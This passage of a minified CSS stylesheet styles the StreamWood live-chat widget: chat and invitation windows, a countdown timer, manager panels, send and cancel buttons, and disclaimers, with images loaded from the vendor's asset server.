span.sw-title{color:#363636;font-size:16px;line-height:15px}.stream-wood-button.sw-button-small.sw-button-online span.sw-title{color:#fff}.stream-wood-button.sw-button-mini span{line-height:12px}.stream-wood-button.sw-button-mini span.sw-title{color:#363636;font-size:12px;line-height:12px}.sw-close,.sw-close:focus,.sw-close:hover{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/close.png) no-repeat left top!important;border:0;color:#000;cursor:pointer;float:right;height:21px;padding:0;position:absolute;right:4px;top:2px;text-decoration:none;width:24px;z-index:10;-webkit-appearance:none}.sw-close-down,.sw-close-down:focus,.sw-close-down:hover{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/close.png) no-repeat left top;border:0;color:#000;cursor:pointer;float:right;height:21px;padding:0;position:absolute;right:4px;top:-5px;text-decoration:none;width:24px;z-index:10;-webkit-appearance:none}.sw-sound,.sw-sound:active,.sw-sound:hover{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/sound.png) no-repeat left top;border-bottom-style:none;cursor:pointer;display:block;float:right;margin-left:3px;text-decoration:none;height:20px;width:24px;position:absolute;right:25px;top:2px}.sw-sound-press,.sw-sound-press:active,.sw-sound-press:hover{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/sound.png) no-repeat left -20px}.dark-cover-all div,.stream-wood-chat div,.stream-wood-invitation div,.stream-wood-noreply div{margin-left:0;margin-right:0;font-family:inherit}.stream-wood-chat,.stream-wood-invitation,.stream-wood-noreply{background-color:#fff;border:1px solid #ccc;bottom:0;box-shadow:0 0 8px 1px rgba(0,0,0,.35);box-sizing:content-box;color:#333;font-family:"Trebuchet MS",Helvetica,Tahoma,Arial,sans-serif;font-size:13px;line-height:16px;margin:0;overflow:hidden;padding:0;position:fixed;text-align:left;right:0;width:400px;z-index:2147483647;border-top-left-radius:5px}.stream-wood-chat *,.stream-wood-invitation *,.stream-wood-noreply *{color:#333}.stream-wood-absolute{position:absolute}.stream-wood-chat.stream-wood-compact,.stream-wood-invitation.stream-wood-compact,.stream-wood-noreply.stream-wood-compact{width:250px}.stream-wood-chat,.stream-wood-invitation{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.stream-wood-chat.stream-wood-left,.stream-wood-invitation.stream-wood-invitation-left,.stream-wood-noreply.stream-wood-noreply-left{bottom:auto;left:0;right:auto;top:30%;border-top-right-radius:5px;border-bottom-right-radius:5px}.stream-wood-chat.stream-wood-top,.stream-wood-invitation.stream-wood-invitation-top,.stream-wood-noreply.stream-wood-noreply-top{bottom:auto;top:0;border-bottom-left-radius:5px}.stream-wood-chat.stream-wood-right,.stream-wood-invitation.stream-wood-invitation-right,.stream-wood-noreply.stream-wood-noreply-right{bottom:auto;top:30%;border-top-left-radius:5px;border-bottom-left-radius:5px}.stream-wood-chat.stream-wood-bottom,.stream-wood-invitation.stream-wood-invitation-bottom,.stream-wood-noreply.stream-wood-noreply-bottom{border-top-left-radius:5px}.stream-wood-chat p,.stream-wood-invitation p,.stream-wood-noreply p{background:0 0;color:#fff;display:block;font-family:"Trebuchet MS",Helvetica,Tahoma,Arial,sans-serif;font-size:13px;line-height:16px;margin:0;padding:0 0 5px 0;text-align:left;text-indent:0;text-shadow:none;width:auto;word-wrap:break-word;position:static;font-weight:400;clear:none}.stream-wood-chat .sw-container,.stream-wood-generator .sw-container{overflow:hidden;width:auto}.stream-wood-generator *{box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}.stream-wood-chat,.stream-wood-generator,.stream-wood-invitation,.stream-wood-noreply{background-image:none}.stream-wood-chat>div,.stream-wood-invitation>div,.stream-wood-noreply>div{text-indent:0;font-size:13px;color:#333}.stream-wood-generator{background-color:#fff;border:1px solid #ccc;box-shadow:0 0 8px 1px rgba(0,0,0,.35);-webkit-box-shadow:0 0 8px 1px rgba(0,0,0,.35);-moz-box-shadow:0 0 8px 1px rgba(0,0,0,.35);color:#333;font-family:"Trebuchet MS",Helvetica,Tahoma,Arial,sans-serif;font-size:13px;line-height:16px;margin:0;overflow:hidden;padding:0;text-align:left;right:0;width:400px;z-index:2147483646!important;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px;left:50%;margin-left:-200px;position:absolute;filter:none!important;-webkit-filter:none!important}.stream-wood-generator .sw-generator-close-btn,.stream-wood-generator .sw-generator-close-btn:hover{background:url(https://clients.streamwood.ru/StreamWood/img/bgr/close.png) no-repeat scroll 0 0!important;border-bottom:none;height:24px;position:absolute;right:4px;top:5px;width:26px;z-index:200}.stream-wood-generator .sw-title{margin:10px 0 10px 10px}.stream-wood-generator .sw-generator-title{margin-top:8px;padding:0 27px}.stream-wood-generator span.generator-title{color:#fff;font-size:20px;font-family:Arial,sans-serif;font-weight:700;line-height:22px;text-shadow:rgba(14,30,56,.75) 1px 1px 0}.stream-wood-generator img.sw-action{box-shadow:0 0 8px 2px rgba(0,0,0,.35);float:none;margin:10px 20px;text-align:center;width:360px;height:200px}.stream-wood-generator p.sw-action-text{background:0 0;color:#5c5c5c;display:block;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0 5px 8px;padding:0 0 5px 0;text-align:left;text-indent:0;text-shadow:none;width:auto;word-wrap:break-word;top:auto}.stream-wood-generator .gen-counter{background:url(https://clients.streamwood.ru/img/bgr/counter-bgr.png) repeat-x bottom;height:56px;margin:10px 0 0 47px;position:relative;width:304px}.stream-wood-generator .gen-counter span{line-height:16px!important}.stream-wood-generator .gen-date{margin:0 0 40px;text-align:center;width:100%}.stream-wood-generator .gen-date .gen-date-text{color:#fff;font-size:12px;font-family:Arial,sans-serif;font-weight:700;position:absolute;text-align:center;text-shadow:rgba(0,0,0,.75) 1px 1px 0;width:70px}.stream-wood-generator .gen-date .sw-generator-date-day{left:47px}.stream-wood-generator .gen-date .sw-generator-date-hour{left:126px}.stream-wood-generator .gen-date .sw-generator-date-hour1{left:126px}.stream-wood-generator .gen-date .sw-generator-date-min{left:204px}.stream-wood-generator .gen-date .sw-generator-date-min1{left:204px}.stream-wood-generator .gen-date .sw-generator-date-sec{left:283px}.stream-wood-generator .gen-counter .gen-counter-text{color:#000;font-family:"Trebuchet MS",Helvetica,Tahoma,Arial,sans-serif;font-size:45px;letter-spacing:6px;position:absolute;top:20px}.stream-wood-generator .gen-counter .sw-generator-day{left:7px;background:0 0}.stream-wood-generator .gen-counter .sw-generator-hour{left:86px}.stream-wood-generator .gen-counter .sw-generator-min{left:165px}.stream-wood-generator .gen-counter .sw-generator-sec{left:244px}.stream-wood-generator .sw-send-group .sw-gen-name-margin{margin-bottom:8px}.stream-wood-generator .sw-send-group .sw-gen-user-field-margin{margin-top:8px}.stream-wood-generator .sw-send-group .sw-gen-user-field{text-transform:none}.stream-wood-chat .sw-error p,.stream-wood-generator .sw-error p,.stream-wood-generator-2 .sw-error p,.stream-wood-invitation .sw-error p,.stream-wood-noreply .sw-error p,.stream-wood-registrator .sw-error p{color:#f26c4f;font-family:Arial,Helvetica,Tahoma,sans-serif;font-size:13px;font-style:italic;margin:0}.stream-wood-registrator .sw-error p{margin:-10px 0 10px 0}.stream-wood-chat .sw-error-main,.stream-wood-generator .sw-error-main,.stream-wood-noreply .sw-error-main{padding:5px 10px 0 10px}.stream-wood-chat .sw-manager,.stream-wood-invitation .sw-manager,.stream-wood-noreply .sw-manager{background:#00aeef url(https://clients.streamwood.ru/StreamWood/img/bgr/manager-bg.png) repeat-x bottom;color:#fff;float:none;height:auto;min-height:80px;padding-bottom:12px;border-top-left-radius:4px;box-sizing:content-box}.stream-wood-generator .sw-manager{background:#1b8bc7 url(https://clients.streamwood.ru/StreamWood/img/bgr/manager-bg.png) repeat-x bottom;border:1px solid #abd4ea;box-shadow:0 1px 5px 1px rgba(0,0,0,.45);-webkit-box-shadow:0 1px 5px 1px rgba(0,0,0,.45);-moz-box-shadow:0 1px 5px 1px rgba(0,0,0,.45);text-align:center}.stream-wood-invitation .sw-manager,.stream-wood-noreply .sw-manager{height:auto;min-height:80px}.stream-wood-chat .sw-manager,.stream-wood-invitation .sw-manager,.stream-wood-noreply .sw-manager{border-top-left-radius:0}.stream-wood-chat.stream-wood-left .sw-manager,.stream-wood-invitation.stream-wood-invitation-left .sw-manager,.stream-wood-noreply.stream-wood-noreply-left .sw-manager{border-top-right-radius:5px}.stream-wood-chat.stream-wood-left .sw-manager,.stream-wood-invitation.stream-wood-invitation-right .sw-manager,.stream-wood-noreply.stream-wood-left .sw-manager{border-top-left-radius:0}.stream-wood-chat.stream-wood-bottom .sw-manager,.stream-wood-invitation.stream-wood-invitation-bottom .sw-manager,.stream-wood-noreply.stream-wood-noreply-bottom .sw-manager{border-top-left-radius:5px}.stream-wood-chat .sw-manager .sw-manager-info img,.stream-wood-invitation .sw-manager .sw-manager-info img,.stream-wood-noreply .sw-manager .sw-manager-info img{background-color:#4a4c58;float:left;height:60px;margin:10px 10px 0 40px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 0 8px 1px rgba(0,0,0,.6);-webkit-box-shadow:0 0 8px 1px rgba(0,0,0,.6);-moz-box-shadow:0 0 8px 1px rgba(0,0,0,.6);width:60px}.stream-wood-chat.stream-wood-compact .sw-manager .sw-manager-info img,.stream-wood-invitation.stream-wood-compact .sw-manager .sw-manager-info img,.stream-wood-noreply.stream-wood-compact .sw-manager .sw-manager-info img{margin-left:10px;width:60px}.stream-wood-chat .sw-manager .sw-manager-info .sw-manager-name,.stream-wood-invitation .sw-manager .sw-manager-info .sw-manager-name,.stream-wood-noreply .sw-manager .sw-manager-info .sw-manager-name{font-size:16px;font-weight:700;line-height:18px;padding:15px 0 0 0}.stream-wood-chat.stream-wood-compact .sw-manager .sw-manager-info .sw-manager-name,.stream-wood-invitation.stream-wood-compact .sw-manager .sw-manager-info .sw-manager-name,.stream-wood-noreply.stream-wood-compact .sw-manager .sw-manager-info .sw-manager-name{padding:15px 0 0 0}.stream-wood-chat .sw-manager .sw-manager-info .sw-manager-position,.stream-wood-chat .sw-manager .sw-manager-info .sw-manager-status,.stream-wood-invitation .sw-manager .sw-manager-info .sw-manager-position,.stream-wood-invitation .sw-manager .sw-manager-info .sw-manager-status{margin-top:3px}.stream-wood-chat.stream-wood-compact .sw-manager .sw-manager-info .sw-manager-position,.stream-wood-chat.stream-wood-compact .sw-manager .sw-manager-info .sw-manager-status,.stream-wood-invitation.stream-wood-compact .sw-manager .sw-manager-info .sw-manager-position,.stream-wood-invitation.stream-wood-compact .sw-manager .sw-manager-info .sw-manager-status{margin-top:0}.stream-wood-chat .sw-manager .sw-manager-info .sw-manager-position,.stream-wood-invitation .sw-manager .sw-manager-info .sw-manager-position{color:#e1e1e1}.stream-wood-invitation .sw-error{margin-left:10px}.streamwood-personal-data{clear:both}.stream-wood-chat .streamwood-personal-data,.stream-wood-invitation .streamwood-personal-data{margin:5px 0 0 40px}.stream-wood-chat.stream-wood-compact .streamwood-personal-data,.stream-wood-invitation.stream-wood-compact .streamwood-personal-data{margin-left:11px}.stream-wood-noreply .streamwood-personal-data{margin:0 37px 5px 40px}.stream-wood-recall-3 .streamwood-personal-data,.stream-wood-recall-3 .streamwood-personal-data a{color:inherit!important}.stream-wood-recall-3 .streamwood-personal-data,.stream-wood-recall-3 .streamwood-personal-data .streamwood-personal-notice,.stream-wood-recall-3 .streamwood-personal-data a{color:#424241}.stream-wood-recall-3 .streamwood-personal-data a{border-bottom:0 none}.stream-wood-recall-3 .streamwood-personal-data{text-align:center;font-family:"PT Sans"}.stream-wood-generator-2 .sw-phone-error+.streamwood-personal-data{margin-top:5px}.stream-wood-chat .streamwood-personal-notice,.stream-wood-invitation .streamwood-personal-notice{width:auto;display:inline;min-height:0}.stream-wood-generator .streamwood-personal-data{margin:10px 20px 0}.stream-wood-chat .sw-manager.sw-manager-no-manager{background:#4a4c58 url(https://clients.streamwood.ru/StreamWood/img/bgr/no-manager.png) no-repeat left bottom;text-align:center}.stream-wood-chat .sw-manager.sw-manager-no-manager2{text-align:center}.stream-wood-chat .sw-manager.sw-manager-no-manager p,.stream-wood-chat .sw-manager.sw-manager-no-manager2 p,.stream-wood-chat .sw-manager.sw-manager-select p,.stream-wood-noreply .sw-manager.sw-manager-no-manager p{font-family:Arial,Helvetica,Tahoma,sans-serif;text-align:center}.stream-wood-chat .sw-manager.sw-manager-no-manager p.sw-title,.stream-wood-chat .sw-manager.sw-manager-no-manager2 p.sw-title,.stream-wood-chat .sw-manager.sw-manager-select p.sw-title,.stream-wood-noreply .sw-manager.sw-manager-no-manager p.sw-title{background:0 0;border:none;color:#fff;float:none;font-size:16px;font-weight:700;height:auto;padding:24px 0 2px 0}.stream-wood-chat .sw-manager.sw-manager-no-manager p.sw-info,.stream-wood-chat .sw-manager.sw-manager-no-manager2 p.sw-info,.stream-wood-chat .sw-manager.sw-manager-select p.sw-info,.stream-wood-noreply .sw-manager.sw-manager-no-manager p.sw-info{border-bottom:none;border-top:none;border-left:none;color:#e1e1e1;height:32px}.stream-wood-chat .sw-manager.sw-manager-no-messages,.stream-wood-noreply .sw-manager.sw-manager-no-messages{min-height:200px;padding-bottom:0}.stream-wood-chat.stream-wood-compact .sw-manager.sw-manager-no-messages,.stream-wood-noreply.stream-wood-compact .sw-manager.sw-manager-no-messages{height:auto;min-height:130px;float:none}.stream-wood-chat .sw-manager .sw-manager-spot,.stream-wood-invitation .sw-manager .sw-manager-spot,.stream-wood-noreply .sw-manager .sw-manager-spot{min-height:200px}.stream-wood-chat.stream-wood-compact .sw-manager .sw-manager-spot,.stream-wood-invitation.stream-wood-compact .sw-manager .sw-manager-spot,.stream-wood-noreply.stream-wood-compact .sw-manager .sw-manager-spot{height:auto;min-height:130px}.stream-wood-invitation .sw-manager .sw-manager-spot{height:auto;min-height:130px}.stream-wood-invitation.stream-wood-compact .sw-manager .sw-manager-spot{height:auto}.stream-wood-invitation .sw-manager .sw-manager-spot p.invitation-text{clear:left;font-size:16px;font-style:italic;font-weight:700;padding:17px 10px 17px 40px}.stream-wood-invitation.stream-wood-compact .sw-manager .sw-manager-spot p.invitation-text{font-size:14px;font-style:italic;font-weight:700;line-height:16px;padding:12px 12px 0 12px}.stream-wood-chat .sw-manager.sw-manager-no-messages .sw-title{background:0 0;border:0 none!important;float:none;font-size:16px;font-style:italic;height:auto;line-height:18px;padding:21px 0 0 0;text-align:center!important}.stream-wood-chat.stream-wood-compact .sw-manager.sw-manager-no-messages .sw-title{float:none;font-size:13px;line-height:16px}.stream-wood-chat .sw-manager.sw-manager-no-messages .sw-title b,.stream-wood-chat.stream-wood-compact .sw-manager.sw-manager-no-messages .sw-title b{background-color:inherit;color:inherit;font-family:inherit;font-size:inherit}.stream-wood-chat .sw-manager.sw-manager-no-messages .sw-manager-info{text-align:center;float:none}.stream-wood-chat .sw-manager.sw-manager-no-messages .sw-manager-info p{text-align:center!important;margin-left:84px}.stream-wood-chat.stream-wood-compact .sw-manager.sw-manager-no-messages .sw-manager-info,.stream-wood-chat.stream-wood-compact .sw-manager.sw-manager-no-messages .sw-manager-info p{text-align:left!important}.stream-wood-chat .sw-manager.sw-manager-no-messages .sw-manager-info img{float:none;height:60px;margin:17px 0 0 0;width:60px;display:initial}.stream-wood-chat.stream-wood-compact .sw-manager.sw-manager-no-messages .sw-manager-info img{float:left;margin:7px 12px 0 12px}.stream-wood-chat .sw-copyright,.stream-wood-generator .sw-copyright{color:#534741;font-family:Arial,Helvetica,Tahoma,sans-serif;font-size:11px;margin:5px 0 0;padding:5px 0 5px 10px;clear:both}.stream-wood-chat .sw-copyright a,.stream-wood-generator .sw-copyright a{border:none;color:#534741;position:relative;text-decoration:none;padding:0}.stream-wood-chat .sw-copyright a.sw-copy,.stream-wood-generator .sw-copyright a.sw-copy{background:-webkit-gradient(linear,left top,right top,color-stop(0,#4d4d4d),color-stop(.4,#4d4d4d),color-stop(.5,#fff),color-stop(.6,#4d4d4d),color-stop(1,#4d4d4d));font-family:"Trebuchet MS",Helvetica,Tahoma,Arial,sans-serif;font-size:13px;-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation:slidetounlock 50s infinite;padding:0;display:inline}.stream-wood-chat .sw-copyright a.sw-copy span,.stream-wood-generator .sw-copyright a.sw-copy span{color:#534741;font-size:13px}@-webkit-keyframes slidetounlock{0%{background-position:-720px 0}100%{background-position:720px 0}}.stream-wood-chat .sw-copyright a:hover,.stream-wood-generator .sw-copyright a:hover{color:#534741;text-decoration:none;padding:0}.stream-wood-chat .sw-copyright a.sw-close{top:-2px}.stream-wood-chat .sw-copyright a span{background:0 0;border:none;color:#888;display:inline;float:none;font-size:11px;font-weight:400;letter-spacing:0;line-height:15px;margin:0;padding:0}.stream-wood-generator .sw-copyright{font-family:Arial,sans-serif}.stream-wood-chat .sw-disclaimer,.stream-wood-generator .sw-disclaimer,.stream-wood-noreply .sw-disclaimer{border:1px solid red;background-color:#e6e6e6;padding:5px;color:#534741;font-size:11px;font-family:Arial,sans-serif;margin:10px 10px 0 10px}.stream-wood-generator .sw-disclaimer{margin:0}.stream-wood-generator .sw-disclaimer a.sw-disclaimer-show-more-info:after{content:"\2228";display:inline-block;color:#ec0606;font-size:24px;font-weight:700;position:absolute;right:15px;cursor:pointer}.sw-generator-disclaimer-text{display:none;background-color:#fff;filter:none!important;-webkit-filter:none!important;-moz-filter:none!important;height:auto;min-height:80px;max-height:250px;width:700px;position:absolute;top:470px;left:589px;z-index:2147483647!important;padding:10px;border:1px #d6d3d3 solid}.sw-generator-disclaimer-text .sw-disclaimer-text{height:auto;max-height:250px;width:680px;border:1px #bdb7b7 solid;padding:10px;overflow:auto}.sw-generator-disclaimer-text .sw-disclaimer-text-hide{display:block;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;border:1px solid;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-bottom-color:#a2a2a2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffe6e6e6', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);height:20px;width:70px;margin-top:10px;text-decoration:none}.stream-wood-chat .sw-disclaimer{margin-top:4px;padding-right:40px}.stream-wood-chat .sw-send-group,.stream-wood-invitation .sw-send-group,.stream-wood-noreply .sw-send-group{height:55px;padding:20px 40px 0 0}.stream-wood-noreply .sw-send-group{padding:20px 20px 0 0}.stream-wood-generator .sw-send-group{height:auto;padding:16px 20px 0}.stream-wood-chat.stream-wood-compact .sw-send-group,.stream-wood-invitation.stream-wood-compact .sw-send-group,.stream-wood-noreply.stream-wood-compact .sw-send-group{height:40px;padding:10px 10px 0 0;text-align:center;margin-bottom:7px}.stream-wood-invitation .sw-send-group{text-align:right}.stream-wood-noreply .sw-send-group{text-align:center}.stream-wood-chat .sw-send-group a.good,.stream-wood-chat .sw-send-group a.good:active,.stream-wood-chat .sw-send-group a.good:hover{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/good.png) no-repeat left top;border-bottom-style:none;display:block;float:left;margin-left:7px;margin-top:0;text-decoration:none;height:32px;width:32px}.stream-wood-chat .sw-send-group a.good:hover{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/good.png) no-repeat left -32px}.stream-wood-chat .sw-send-group a.good:active{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/good.png) no-repeat left -65px}.stream-wood-chat .sw-send-group a.good-press,.stream-wood-chat .sw-send-group a.good-press:active,.stream-wood-chat .sw-send-group a.good-press:hover{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/good.png) no-repeat left -32px;margin-right:35px}.stream-wood-chat .sw-send-group a.bad,.stream-wood-chat .sw-send-group a.bad:active,.stream-wood-chat .sw-send-group a.bad:hover{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/bad.png) no-repeat left top;border-bottom-style:none;display:block;float:left;margin-left:3px;text-decoration:none;height:32px;width:32px}.stream-wood-chat .sw-send-group a.bad:hover{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/bad.png) no-repeat left -32px}.stream-wood-chat .sw-send-group a.bad:active{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/bad.png) no-repeat left -64px}.stream-wood-chat .sw-send-group a.bad-press,.stream-wood-chat .sw-send-group a.bad-press:active,.stream-wood-chat .sw-send-group a.bad-press:hover{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/bad.png) no-repeat left -32px;margin-left:43px}.stream-wood-chat .sw-send-group a,.stream-wood-chat .sw-send-group a:hover,.stream-wood-generator .sw-send-group a,.stream-wood-generator .sw-send-group a:hover,.stream-wood-invitation .sw-send-group a,.stream-wood-invitation .sw-send-group a:hover,.stream-wood-noreply .sw-send-group a,.stream-wood-noreply .sw-send-group a:hover{text-decoration:none}.stream-wood-chat .sw-send-group a.sw-send-btn,.stream-wood-generator .sw-send-group a.sw-send-btn,.stream-wood-invitation .sw-send-group a.sw-send-btn,.stream-wood-noreply .sw-send-group a.sw-send-btn{display:inline-block;*display:inline;padding:10px 20px;margin:0 0 0 120px;font-family:Helvetica,Tahoma,Arial,sans-serif;font-size:12px;font-weight:700;line-height:18px;*line-height:18px;color:#fff;text-align:center;text-shadow:none;text-transform:uppercase;vertical-align:middle;cursor:pointer;background-color:#94b846;*background-color:#6c921b;background-image:-webkit-gradient(linear,0 0,0 100%,from(#a3ca4d),to(#6c921b));background-image:-webkit-linear-gradient(top,#a3ca4d,#6c921b);background-image:-o-linear-gradient(top,#a3ca4d,#6c921b);background-image:linear-gradient(to bottom,#a3ca4d,#6c921b);background-image:-moz-linear-gradient(top,#a3ca4d,#6c921b);background-repeat:repeat-x;border:0 solid #bbb;*border:0;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;filter:progid:dximagetransform.microsoft.gradient(startColorStr='#ffa3ca4d', endColorStr='#ff6c921b', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);*zoom:1;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.3)}.stream-wood-chat.stream-wood-compact .sw-send-group a.sw-send-btn,.stream-wood-invitation.stream-wood-compact .sw-send-group a.sw-send-btn,.stream-wood-noreply.stream-wood-compact .sw-send-group a.sw-send-btn{padding:7px 12px;margin:0}.stream-wood-noreply.stream-wood-compact .sw-send-group a.sw-send-btn{margin:0 0 0 11px}.stream-wood-chat .sw-send-group a.sw-send-btn.shadow{box-shadow:0 0 7px 1px rgba(0,0,0,.35);-webkit-box-shadow:0 0 7px 1px rgba(0,0,0,.35);-moz-box-shadow:0 0 7px 1px rgba(0,0,0,.35)}.stream-wood-chat .sw-send-group a.sw-send-btn-margin{margin:0 0 0 60px}.stream-wood-chat.stream-wood-compact .sw-send-group a.sw-send-btn-margin{margin:0 0 0 45px}.stream-wood-chat .sw-send-group a.sw-send-btn-rating-off,.stream-wood-invitation .sw-send-group a.sw-send-btn-rating-off{margin:0 0 0 127px}.stream-wood-chat.stream-wood-compact .sw-send-group a.sw-send-btn-rating-off,.stream-wood-invitation.stream-wood-compact .sw-send-group a.sw-send-btn-rating-off{margin:0 0 0 72px}.stream-wood-chat .sw-send-group a.sw-send-btn-rating-on,.stream-wood-invitation .sw-send-group a.sw-send-btn-rating-on{margin:0 0 0 50px}.stream-wood-chat.stream-wood-compact .sw-send-group a.sw-send-btn-rating-on,.stream-wood-invitation.stream-wood-compact .sw-send-group a.sw-send-btn-rating-on{margin:0 0 0 4px}.stream-wood-chat .sw-send-group a.sw-send-btn:active,.stream-wood-chat .sw-send-group a.sw-send-btn:hover,.stream-wood-generator .sw-send-group a.sw-send-btn:active,.stream-wood-generator .sw-send-group a.sw-send-btn:hover,.stream-wood-invitation .sw-send-group a.sw-send-btn:active,.stream-wood-invitation .sw-send-group a.sw-send-btn:hover,.stream-wood-noreply .sw-send-group a.sw-send-btn:active,.stream-wood-noreply .sw-send-group a.sw-send-btn:hover{color:#fff;background-color:#6c921b;*background-color:#658919}.stream-wood-chat .sw-send-group a.sw-send-btn.active,.stream-wood-chat .sw-send-group a.sw-send-btn:active,.stream-wood-generator .sw-send-group a.sw-send-btn.active,.stream-wood-generator .sw-send-group a.sw-send-btn:active,.stream-wood-invitation .sw-send-group a.sw-send-btn.active,.stream-wood-invitation .sw-send-group a.sw-send-btn:active,.stream-wood-noreply .sw-send-group a.sw-send-btn.active,.stream-wood-noreply .sw-send-group a.sw-send-btn:active{background-color:#6c921b\9}.stream-wood-chat .sw-send-group a.sw-send-btn:first-child,.stream-wood-generator .sw-send-group a.sw-send-btn:first-child,.stream-wood-invitation .sw-send-group a.sw-send-btn:first-child,.stream-wood-noreply .sw-send-group a.sw-send-btn:first-child{*margin-left:0}.stream-wood-chat .sw-send-group a.sw-send-btn:hover,.stream-wood-generator .sw-send-group a.sw-send-btn:hover,.stream-wood-invitation .sw-send-group a.sw-send-btn:hover,.stream-wood-noreply .sw-send-group a.sw-send-btn:hover{color:#fff;text-decoration:none;background-color:#6c921b;*background-color:#658919;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.stream-wood-chat .sw-send-group a.sw-send-btn:focus,.stream-wood-generator .sw-send-group a.sw-send-btn:focus,.stream-wood-invitation .sw-send-group a.sw-send-btn:focus,.stream-wood-noreply .sw-send-group a.sw-send-btn:focus{outline:0}.stream-wood-chat .sw-send-group a.sw-send-btn.active,.stream-wood-chat .sw-send-group a.sw-send-btn:active,.stream-wood-generator .sw-send-group a.sw-send-btn.active,.stream-wood-generator .sw-send-group a.sw-send-btn:active,.stream-wood-invitation .sw-send-group a.sw-send-btn.active,.stream-wood-invitation .sw-send-group a.sw-send-btn:active,.stream-wood-noreply .sw-send-group a.sw-send-btn.active,.stream-wood-noreply .sw-send-group a.sw-send-btn:active{background-color:#6c921b;*background-color:#658919;background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 2px rgba(0,0,0,.4),0 1px 2px rgba(0,0,0,.3);-moz-box-shadow:inset 0 3px 2px rgba(0,0,0,.4),0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 3px 2px rgba(0,0,0,.4),0 1px 2px rgba(0,0,0,.3)}.stream-wood-chat .sw-send-group a.sw-cancel-btn,.stream-wood-generator .sw-send-group a.sw-cancel-btn,.stream-wood-invitation .sw-send-group a.sw-cancel-btn,.stream-wood-noreply .sw-send-group a.sw-cancel-btn{color:#898989;background-color:#efefef;*background-color:#c2c2c2;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f1f1f1),to(#c2c2c2));background-image:-webkit-linear-gradient(top,#f1f1f1,#c2c2c2);background-image:-o-linear-gradient(top,#f1f1f1,#c2c2c2);background-image:linear-gradient(to bottom,#f1f1f1,#c2c2c2);background-image:-moz-linear-gradient(top,#f1f1f1,#c2c2c2);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorStr='#fff1f1f1', endColorStr='#ffc2c2c2', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);*zoom:1;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3);-moz-box-shadow:0 1px 2px rgba(0,0,0,.3);box-shadow:0 1px 2px rgba(0,0,0,.3)}.stream-wood-chat .sw-send-group a.sw-cancel-btn:hover,.stream-wood-generator .sw-send-group a.sw-cancel-btn:active,.stream-wood-generator .sw-send-group a.sw-cancel-btn:hover,.stream-wood-invitation .sw-send-group a.sw-cancel-btn:active,.stream-wood-invitation .sw-send-group a.sw-cancel-btn:hover,.stream-wood-noreply .sw-send-group a.sw-cancel-btn:active,.stream-wood-noreply .sw-send-group a.sw-cancel-btn:hover{color:#898989;background-color:#c2c2c2;*background-color:#658919}.stream-wood-chat .sw-send-group a.sw-cancel-btn:active,.stream-wood-generator .sw-send-group a.sw-cancel-btn.active,.stream-wood-generator .sw-send-group a.sw-cancel-btn:active,.stream-wood-invitation .sw-send-group a.sw-cancel-btn.active,.stream-wood-invitation .sw-send-group a.sw-cancel-btn:active,.stream-wood-noreply .sw-send-group a.sw-cancel-btn.active,.stream-wood-noreply .sw-send-group a.sw-cancel-btn:active{background-color:#c2c2c2\9}.stream-wood-chat .sw-send-group a.sw-cancel-btn:hover,.stream-wood-generator .sw-send-group a.sw-cancel-btn:hover,.stream-wood-invitation .sw-send-group a.sw-cancel-btn:hover,.stream-wood-noreply .sw-send-group a.sw-cancel-btn:hover{color:#898989;text-decoration:none;background-color:#c2c2c2;*background-color:#658919}.stream-wood-chat .sw-send-group 